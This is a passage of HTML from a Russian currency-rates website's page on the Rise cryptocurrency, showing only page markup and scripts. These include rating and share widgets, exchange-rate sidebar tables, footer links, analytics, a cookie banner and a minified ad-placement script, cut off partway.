d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A0%D0%B0%D0%B9%D0%B7+%28Rise%29&url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D0%B0%D0%B9%D0%B7+%28Rise%29%20https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A0%D0%B0%D0%B9%D0%B7+%28Rise%29%20https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Ffx-currencies.ru%2Fkriptovalyuta%2Frise%2F&text=%D0%A0%D0%B0%D0%B9%D0%B7+%28Rise%29"></span>

    </div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-wpshop'>

<!-- no YARPP related -->
</div>


<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fx-currencies.ru/kriptovalyuta/rise/" content="Райз (Rise)">
<meta itemprop="dateModified" content="2018-06-20">
<meta itemprop="datePublished" content="2018-06-20T15:40:34+04:00">
<meta itemprop="author" content="Рами">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://fx-currencies.ru/wp-content/uploads/logo.gif" alt="FX-currencies.ru"></div><meta itemprop="name" content="FX-currencies.ru"><meta itemprop="telephone" content="FX-currencies.ru"><meta itemprop="address" content="https://fx-currencies.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="currencyconverter_table-2" class="widget widget_currencyconverter_table"><div class="widget-header">Курс валют на сегодня</div><table border="0" cellpadding="4" cellspacing="0">
<thead>
<tr>
<th>Валюты</th><th>Ставка</th><th>Изменение %</th></tr>
</thead>
<tbody>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/US.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> USD</td><td><span class="currencyconverter-color-up">76,53</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+2,22<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/EU.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> EUR</td><td><span class="currencyconverter-color-up">90,90</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+2,14<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/GB.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> GBP</td><td><span class="currencyconverter-color-up">104,75</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+2,29<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
</tbody>
</table><p class="currencyconverter_support-info-container">Курсы валют в RUB на 26.01.2026</p></div><div id="codewidget-2" class="widget widget_codewidget"><div class="code-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl708fb73b517c1eba1829daacf4089d43f40e5398" type="text/javascript"></script></div></div><div id="currencyconverter_table-3" class="widget widget_currencyconverter_table"><div class="widget-header">Курс криптовалют на сегодня</div><table border="0" cellpadding="4" cellspacing="0">
<thead>
<tr>
<th>Валюты</th><th>Ставка</th><th>Изменение %</th></tr>
</thead>
<tbody>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/BT.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> BTC</td><td><span class="currencyconverter-color-up">6&nbsp;754&nbsp;144,88</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+4,21<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/ET.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> ETH</td><td><span class="currencyconverter-color-up">224&nbsp;045,93</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+6,39<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter/libs/flags/flags-iso/flat/16/LT.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> LTC</td><td><span class="currencyconverter-color-up">5&nbsp;328,08</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+6,52<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter//libs/flags/flags-iso/flat/16/_unknown.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> XMR</td><td><span class="currencyconverter-color-up">16&nbsp;827,16</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+2,22<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
<tr>
<td><img src="https://fx-currencies.ru/wp-content/plugins/currencyconverter//libs/flags/flags-iso/flat/16/_unknown.png" class="currencyconverter-flag-icon currencyconverter-flag-icon-16"> DASH</td><td><span class="currencyconverter-color-up">4&nbsp;626,34</span></td><td><span class="currencyconverter-trend currencyconverter-trend-up"></span><span class="currencyconverter-color-up">+4,39<span class="currencyconverter-percentage-symbol">%</span></span></td></tr>
</tbody>
</table><p class="currencyconverter_support-info-container">Курсы валют в RUB на 26.01.2026</p></div><div id="custom_html-2" class="widget_text extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget widget_custom_html"><div class="textwidget custom-html-widget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1935514" type="text/javascript"></script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-bottom-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-26477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26477"><a href="https://fx-currencies.ru/soglashenie/">Соглашение</a></li>
<li id="menu-item-26478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26478"><a href="https://fx-currencies.ru/pravila/">Правила</a></li>
<li id="menu-item-26479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26479"><a href="https://fx-currencies.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-26480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26480"><a href="https://fx-currencies.ru/contact/">Контакты</a></li>
<li id="menu-item-26481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26481"><a href="https://fx-currencies.ru/about/">О проекте</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Курсы валют и криптовалют — прогнозы, динамика.
                <div class="footer-text"><div>
<p>
Популярные валюты:
<a href="https://fx-currencies.ru/currencies/byn/">BYN</a>,
<a href="https://fx-currencies.ru/currencies/cad/">CAD</a>,
<a href="https://fx-currencies.ru/currencies/chf/">CHF</a>,
<a href="https://fx-currencies.ru/currencies/cny/">CNY</a>,
<a href="https://fx-currencies.ru/currencies/dkk/">DKK</a>,
<a href="https://fx-currencies.ru/currencies/gbp/">GBP</a>,
<a href="https://fx-currencies.ru/currencies/hkd/">NKD</a>,
<a href="https://fx-currencies.ru/currencies/ils/">ILS</a>,
<a href="https://fx-currencies.ru/currencies/inr/">INR</a>,
<a href="https://fx-currencies.ru/currencies/jpy/">JPY</a>,
<a href="https://fx-currencies.ru/currencies/kzt/">KZT</a>,
<a href="https://fx-currencies.ru/currencies/rub/">RUB</a>,
<a href="https://fx-currencies.ru/currencies/sgd/">SGD</a>,
<a href="https://fx-currencies.ru/currencies/uah/">UAH</a>,
<a href="https://fx-currencies.ru/currencies/usd/">USD</a>.
</p>
<p>
Популярные криптовалюты:
<a href="https://fx-currencies.ru/kriptovalyuta/1st/">1ST</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/abt/">ABT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/bcc/">BCC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/btc/">BTC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/eth/">ETH</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/dash/">DASH</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/dxt/">DXT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/ltc/">LTC</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/nxt/">NXT</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/xmr/">XMR</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/xrp/">XRP</a>,
<a href="https://fx-currencies.ru/kriptovalyuta/zec/">ZEC</a>.
</p>
</div></div>
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17795725 = new Ya.Metrika({ id:17795725, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/17795725" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://fx-currencies.ru/kriptovalyuta/rise";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><link rel='stylesheet' id='yarppRelatedCss-css' href='//fx-currencies.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.23.0'  media='all' />
<script  src='//fx-currencies.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/fx-currencies.ru\/wp-admin\/admin-ajax.php","nonce":"c734abb232"};
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":200,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script  src='//fx-currencies.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script  src='//www.gstatic.com/charts/loader.js?ver=6.1.9' id='gcharts-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 